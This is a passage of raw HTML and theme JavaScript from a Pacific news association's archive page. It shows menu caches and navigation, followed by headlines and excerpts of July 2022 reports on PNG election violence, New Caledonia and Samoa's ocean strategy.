class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Blog" class="entry-crumb" href="https://pina.com.fj/2022/07/25/statement-by-secretary-general-henry-puna-on-the-latest-killings-and-escalating-election-violence-in-png/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 788</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/statement-by-secretary-general-henry-puna-on-the-latest-killings-and-escalating-election-violence-in-png/"  rel="bookmark" title="Statement by Forum Secretary General Henry Puna on the latest killings and escalating election violence in PNG">Statement by Forum Secretary General Henry Puna on the latest killings and escalating election violence in PNG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/defense-security/" class="td-post-category" >Defense &amp; Security</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T16:13:20+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/statement-by-secretary-general-henry-puna-on-the-latest-killings-and-escalating-election-violence-in-png/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/statement-by-secretary-general-henry-puna-on-the-latest-killings-and-escalating-election-violence-in-png/"  rel="bookmark" class="td-image-wrap " title="Statement by Forum Secretary General Henry Puna on the latest killings and escalating election violence in PNG" ><img class="entry-thumb" src="[data-uri]" alt="" title="Statement by Forum Secretary General Henry Puna on the latest killings and escalating election violence in PNG" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/puna.jpg"  width="259" height="194" /></a></div>
                <div class="td-excerpt">
                    It is with deep sadness and concern that I condemn the recent deaths and escalating violence in Papua New Guinea, including in Porgera and...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/statement-by-secretary-general-henry-puna-on-the-latest-killings-and-escalating-election-violence-in-png/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/png-governor-general-concerned-about-violence-delay-in-counting/"  rel="bookmark" title="PNG Governor General concerned about violence, delay in counting">PNG Governor General concerned about violence, delay in counting</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/news/election/" class="td-post-category" >Election</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T14:52:18+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/png-governor-general-concerned-about-violence-delay-in-counting/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/png-governor-general-concerned-about-violence-delay-in-counting/"  rel="bookmark" class="td-image-wrap " title="PNG Governor General concerned about violence, delay in counting" ><img class="entry-thumb" src="[data-uri]" alt="" title="PNG Governor General concerned about violence, delay in counting" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/BOBN.jpg"  width="242" height="136" /></a></div>
                <div class="td-excerpt">
                    Papua New Guinea Governor General Sir Bob Dadae has advised Electoral Commissioner Simon Sinai that any changes in the election –– including the extension...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/png-governor-general-concerned-about-violence-delay-in-counting/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/new-caledonian-separatists-sign-mou-with-west-papua-counterpart/"  rel="bookmark" title="New Caledonian separatists sign MoU with West Papua counterpart">New Caledonian separatists sign MoU with West Papua counterpart</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/news/" class="td-post-category" >News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T14:49:34+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/new-caledonian-separatists-sign-mou-with-west-papua-counterpart/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/new-caledonian-separatists-sign-mou-with-west-papua-counterpart/"  rel="bookmark" class="td-image-wrap " title="New Caledonian separatists sign MoU with West Papua counterpart" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Caledonian separatists sign MoU with West Papua counterpart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/WES-696x464.jpg"  width="696" height="464" /></a></div>
                <div class="td-excerpt">
                    New Caledonia&#039;s pro-independence FLNKS movement has signed a memorandum of understanding with the United Liberation Movement for West Papua (ULMWP), which wants independence from...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/new-caledonian-separatists-sign-mou-with-west-papua-counterpart/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/samoa-ocean-strategy-video-calls-for-global-response-to-avert-worst-climate-scenarios/"  rel="bookmark" title="Samoa Ocean Strategy video calls for global response to avert worst climate scenarios">Samoa Ocean Strategy video calls for global response to avert worst climate scenarios</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/news/" class="td-post-category" >News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T14:44:57+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/samoa-ocean-strategy-video-calls-for-global-response-to-avert-worst-climate-scenarios/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/samoa-ocean-strategy-video-calls-for-global-response-to-avert-worst-climate-scenarios/"  rel="bookmark" class="td-image-wrap " title="Samoa Ocean Strategy video calls for global response to avert worst climate scenarios" ><img class="entry-thumb" src="[data-uri]" alt="" title="Samoa Ocean Strategy video calls for global response to avert worst climate scenarios" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/CALL-696x739.jpg"  width="696" height="739" /></a></div>
                <div class="td-excerpt">
                    Samoa might be a small country in the eyes of the world but when it comes to matters of the Ocean, it is a...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/samoa-ocean-strategy-video-calls-for-global-response-to-avert-worst-climate-scenarios/">Read more</a>
                </div>
            </div>

